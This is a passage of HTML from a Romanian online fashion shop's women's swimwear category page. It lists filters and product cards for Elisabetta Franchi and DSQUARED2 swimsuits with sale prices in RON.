                                          <span class="currency-symbol currency-right"> RON</span>
                                      </div>
                </div>
                          </div>
          </div>
        </div>
                      <div class="module-item module-item-m panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696cda421b126-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="m">
                Brand-uri
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-696cda421b126-collapse-2">
            <div class="panel-body">
                                              <div class="filter-radio">
                                        <label data-key="m" data-value="7">
					                        <input type="radio" data-filter-trigger name="m" value="7" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-42x42.jpeg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-42x42.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-84x84.jpeg.webp 2x"  width="42" height="42" alt="DSQUARED2" title="DSQUARED2" class="img-responsive" />
                                                <span class="links-text">DSQUARED2</span><span class="count-badge ">4</span>
                      </label>
					  
                                        <label data-key="m" data-value="14">
					                        <input type="radio" data-filter-trigger name="m" value="14" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-42x42.jpeg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-42x42.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-84x84.jpeg.webp 2x"  width="42" height="42" alt="ELISABETTA FRANCHI" title="ELISABETTA FRANCHI" class="img-responsive" />
                                                <span class="links-text">ELISABETTA FRANCHI</span><span class="count-badge ">2</span>
                      </label>
					  
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-o7 image-only panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696cda421b126-collapse-3" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="o7">
                Culoare
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696cda421b126-collapse-3">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label data-key="o7" data-value="140">
					                        <input type="checkbox" data-filter-trigger name="o7" value="140" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/alb-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/alb-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/alb-84x84.jpg.webp 2x"  width="42" height="42" alt="Alb" title="Alb" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Alb</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o7" data-value="145">
					                        <input type="checkbox" data-filter-trigger name="o7" value="145" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/9-42x42.png.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/9-42x42.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/9-84x84.png.webp 2x"  width="42" height="42" alt="Bleumarin" title="Bleumarin" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Bleumarin</span><span class="count-badge ">2</span>
                      </label>
					  
                                        <label data-key="o7" data-value="152">
					                        <input type="checkbox" data-filter-trigger name="o7" value="152" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/multic-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/multic-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/multic-84x84.jpg.webp 2x"  width="42" height="42" alt="Multicolor" title="Multicolor" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Multicolor</span><span class="count-badge ">2</span>
                      </label>
					  
                                        <label data-key="o7" data-value="153">
					                        <input type="checkbox" data-filter-trigger name="o7" value="153" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/15-42x42.png.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/15-42x42.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/15-84x84.png.webp 2x"  width="42" height="42" alt="Negru" title="Negru" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Negru</span><span class="count-badge ">1</span>
                      </label>
					  
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-o2 text-only panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696cda421b126-collapse-4" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="o2">
                Marimi
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696cda421b126-collapse-4">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label data-key="o2" data-value="71">
					                        <input type="checkbox" data-filter-trigger name="o2" value="71" >
					                                                <span class="links-text">40</span><span class="count-badge ">5</span>
                      </label>
					  
                                        <label data-key="o2" data-value="73">
					                        <input type="checkbox" data-filter-trigger name="o2" value="73" >
					                                                <span class="links-text">42</span><span class="count-badge ">3</span>
                      </label>
					  
                                        <label data-key="o2" data-value="75">
					                        <input type="checkbox" data-filter-trigger name="o2" value="75" >
					                                                <span class="links-text">44</span><span class="count-badge ">1</span>
                      </label>
					  
                                  </div>
                                          </div>
          </div>
        </div>
          </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content">
              <h1 class="title page-title">Costume de baie</h1>
                          <div class="category-description">
                            </div>
                  
            <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grilă" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Listă" data-view="list"></button>
            <a href="https://capodopera12.ro/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Comparare Produse</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Sortare</label>
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie">Implicit</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-nume-asc">Nume (A - Z)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-nume-desc">Nume (Z - A)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-pret-asc">Preţ (Mic &gt; Mare)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-pret-desc">Preţ (Mare &gt; Mic)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-rating-desc">Notă (Cea mai mica)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-rating-asc">Notă (Cea mai mare)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-model-asc">Model (A - Z)</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/afisare-model-desc">Model (Z - A)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Afisare</label>
              <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                      <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/limit-12" selected="selected">12</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/limit-25">25</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/limit-50">50</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/limit-75">75</option>
                                                                        <option value="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/limit-100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('26138')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/costum-de-baie-elisabetta-franchi-one-piece-black-logo-print-white" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3309-Photoroom-500x500w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3309-Photoroom-500x500w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3309-Photoroom-1000x1000w.png.webp 2x"  width="500" height="500" alt="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, Black Logo Print, White" title="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, Black Logo Print, White" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3309_2-Photoroom-500x500w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3309_2-Photoroom-500x500w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3309_2-Photoroom-1000x1000w.png.webp 2x"  width="500" height="500" alt="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, Black Logo Print, White" title="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, Black Logo Print, White" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-479 product-label-default"><b>Winter sale</b></span>
                          <span class="product-label product-label-233 product-label-default"><b>-50 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/elisabetta-franchi">ELISABETTA FRANCHI</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/costum-de-baie-elisabetta-franchi-one-piece-black-logo-print-white">COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, Black Logo Print, White</a></div>
        
        <div class="description">COSTUM DE BAIE ELISABETTA FRANCHI&nbsp;intreg&nbsp;cu bretele reglabile si logo Beach Club imprimat in fata. Design minimalist si feminin, perfect pentru o aparitie rafinata la plaja sau piscina. Materialul de calitate ofera sustinere si confort. Ideal pentru a fi purtat si ca body in tinute casual ..</div>

                  <div class="price">
            <div>
                              <span class="price-new">899,00 RON</span> <span class="price-old">1.799,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:899,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="26138"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('26138', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('26138')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('26138', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="26138" data-product_url="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/costum-de-baie-elisabetta-franchi-one-piece-black-logo-print-white"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('26127')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/costum-de-baie-elisabetta-franchi-one-piece-white-logo-print-black" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3314-Photoroom-500x500w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3314-Photoroom-500x500w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3314-Photoroom-1000x1000w.png.webp 2x"  width="500" height="500" alt="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, White Logo Print, Black" title="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, White Logo Print, Black" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3314_2-Photoroom-500x500w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3314_2-Photoroom-500x500w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/CS80M55E3314_2-Photoroom-1000x1000w.png.webp 2x"  width="500" height="500" alt="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, White Logo Print, Black" title="COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, White Logo Print, Black" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-479 product-label-default"><b>Winter sale</b></span>
                          <span class="product-label product-label-233 product-label-default"><b>-50 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/elisabetta-franchi">ELISABETTA FRANCHI</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/costum-de-baie-elisabetta-franchi-one-piece-white-logo-print-black">COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, White Logo Print, Black</a></div>
        
        <div class="description">COSTUM DE BAIE ELISABETTA FRANCHI&nbsp;intreg&nbsp;cu bretele subtiri si imprimeu Beach Club in fata. Croiala clasica si eleganta, ce evidentiaza silueta. Poate fi purtat atat la plaja, cat si integrat in tinute de zi ca body. O piesa esentiala pentru garderoba estivala, cu un aer exclusivist si mod..</div>

                  <div class="price">
            <div>
                              <span class="price-new">899,00 RON</span> <span class="price-old">1.799,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:899,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="26127"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('26127', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('26127')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('26127', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="26127" data-product_url="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/costum-de-baie-elisabetta-franchi-one-piece-white-logo-print-black"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('5300')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/sutien-costum-de-baie-dsquared2-icon-bandeau-bikini-top" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6BY728904101-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6BY728904101-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6BY728904101-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Sutien Costum de Baie DSQUARED2 -Icon Bandeau Bikini Top" title="Sutien Costum de Baie DSQUARED2 -Icon Bandeau Bikini Top" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6BY728904103-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6BY728904103-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6BY728904103-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Sutien Costum de Baie DSQUARED2 -Icon Bandeau Bikini Top" title="Sutien Costum de Baie DSQUARED2 -Icon Bandeau Bikini Top" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/sutien-costum-de-baie-dsquared2-icon-bandeau-bikini-top">Sutien Costum de Baie DSQUARED2 -Icon Bandeau Bikini Top</a></div>
        
        <div class="description">SUTIEN DE COSTUM DE BAIE DSQUARED2&nbsp;&nbsp;special creat pentru a te simti confortabil! In partea din fata este imprimat "ICON" in culoare alba.Compozitie: 80% poliamida,&nbsp; 20% Spandex/ElastaneCuloare: BleumarinDSQUARED este o marca fondata in 1995 de catre fratii gemeni canadieni Dean si Dan..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.099,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:1.099,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="5300"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('5300', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('5300')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('5300', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="5300" data-product_url="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/sutien-costum-de-baie-dsquared2-icon-bandeau-bikini-top"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('5299')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/sutien-costum-de-baie-dsquared2-print-all-over" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6BX630000181-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6BX630000181-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6BX630000181-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Sutien Costum de Baie DSQUARED2 - Print All Over" title="Sutien Costum de Baie DSQUARED2 - Print All Over" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6BX630000182-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6BX630000182-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6BX630000182-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Sutien Costum de Baie DSQUARED2 - Print All Over" title="Sutien Costum de Baie DSQUARED2 - Print All Over" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/sutien-costum-de-baie-dsquared2-print-all-over">Sutien Costum de Baie DSQUARED2 - Print All Over</a></div>
        
        <div class="description">SUTIEN DE COSTUM DE BAIE DSQUARED2&nbsp;&nbsp;special creat pentru a te simti confortabil! IAre un imprimeu brand all over.Compozitie: 80% poliamida,&nbsp; 20% Spandex/ElastaneCuloare: Alb/NegruDSQUARED este o marca fondata in 1995 de catre fratii gemeni canadieni Dean si Dan Caten. Colectiile DSQUA..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">799,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:799,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="5299"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('5299', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('5299')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('5299', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="5299" data-product_url="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/sutien-costum-de-baie-dsquared2-print-all-over"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('5293')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/slip-costum-de-baie-dsquared2-albastru-inchis-insertie-brand" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6B2128904101-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6B2128904101-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6B2128904101-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Slip Costum de Baie DSQUARED2, Albastru Inchis, Insertie Brand" title="Slip Costum de Baie DSQUARED2, Albastru Inchis, Insertie Brand" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6B2128904102-500x500w.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6B2128904102-500x500w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6B2128904102-1000x1000w.JPG.webp 2x"  width="500" height="500" alt="Slip Costum de Baie DSQUARED2, Albastru Inchis, Insertie Brand" title="Slip Costum de Baie DSQUARED2, Albastru Inchis, Insertie Brand" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/slip-costum-de-baie-dsquared2-albastru-inchis-insertie-brand">Slip Costum de Baie DSQUARED2, Albastru Inchis, Insertie Brand</a></div>
        
